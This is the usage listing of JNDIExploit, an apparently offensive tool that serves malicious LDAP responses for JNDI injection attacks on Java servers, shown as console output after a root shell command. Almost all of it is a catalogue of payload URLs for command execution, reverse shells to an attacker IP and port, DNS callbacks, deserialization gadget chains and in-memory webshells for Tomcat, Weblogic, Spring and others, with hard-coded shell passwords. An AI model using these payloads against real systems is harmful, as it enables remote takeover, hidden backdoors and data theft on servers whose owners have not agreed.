 [root@localhost java]# java -jar JNDIExploit-1.4-SNAPSHOT.jar -u
Supported LADP Queries:
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://0.0.0.0:1389/Basic/[PayloadType]/[Params], e.g.
ldap://0.0.0.0:1389/Basic/Dnslog/[domain]
ldap://0.0.0.0:1389/Basic/Command/[cmd]
ldap://0.0.0.0:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://0.0.0.0:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://0.0.0.0:1389/Basic/TomcatEcho
ldap://0.0.0.0:1389/Basic/SpringEcho
ldap://0.0.0.0:1389/Basic/WeblogicEcho
ldap://0.0.0.0:1389/Basic/TomcatMemshell1
ldap://0.0.0.0:1389/Basic/TomcatMemshell2  ---need extra header [shell: true]
ldap://0.0.0.0:1389/Basic/TomcatMemshell3  /ateam  pass1024
ldap://0.0.0.0:1389/Basic/GodzillaMemshell /bteam.ico pass1024
ldap://0.0.0.0:1389/Basic/JettyMemshell
ldap://0.0.0.0:1389/Basic/WeblogicMemshell1
ldap://0.0.0.0:1389/Basic/WeblogicMemshell2
ldap://0.0.0.0:1389/Basic/JBossMemshell
ldap://0.0.0.0:1389/Basic/WebsphereMemshell
ldap://0.0.0.0:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://0.0.0.0:1389/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://0.0.0.0:1389/Deserialization/URLDNS/[domain]
ldap://0.0.0.0:1389/Deserialization/CommonsCollectionsK1/Dnslog/[domain]
ldap://0.0.0.0:1389/Deserialization/CommonsCollectionsK2/Command/Base64/[base64_encoded_cmd]
ldap://0.0.0.0:1389/Deserialization/CommonsBeanutils1/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://0.0.0.0:1389/Deserialization/CommonsBeanutils2/TomcatEcho
ldap://0.0.0.0:1389/Deserialization/C3P0/SpringEcho
ldap://0.0.0.0:1389/Deserialization/Jdk7u21/WeblogicEcho
ldap://0.0.0.0:1389/Deserialization/Jre8u20/TomcatMemshell
ldap://0.0.0.0:1389/Deserialization/CVE_2020_2555/WeblogicMemshell1
ldap://0.0.0.0:1389/Deserialization/CVE_2020_2883/WeblogicMemshell2    ---ALSO support other memshells
[+] TomcatBypass Queries
ldap://0.0.0.0:1389/TomcatBypass/Dnslog/[domain]
ldap://0.0.0.0:1389/TomcatBypass/Command/[cmd]
ldap://0.0.0.0:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
ldap://0.0.0.0:1389/TomcatBypass/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://0.0.0.0:1389/TomcatBypass/TomcatEcho
ldap://0.0.0.0:1389/TomcatBypass/SpringEcho
ldap://0.0.0.0:1389/TomcatBypass/TomcatMemshell1
ldap://0.0.0.0:1389/TomcatBypass/TomcatMemshell2  ---need extra header [shell: true]
ldap://0.0.0.0:1389/TomcatBypass/TomcatMemshell3  /ateam  pass1024
ldap://0.0.0.0:1389/TomcatBypass/GodzillaMemshell /bteam.ico pass1024
ldap://0.0.0.0:1389/TomcatBypass/SpringMemshell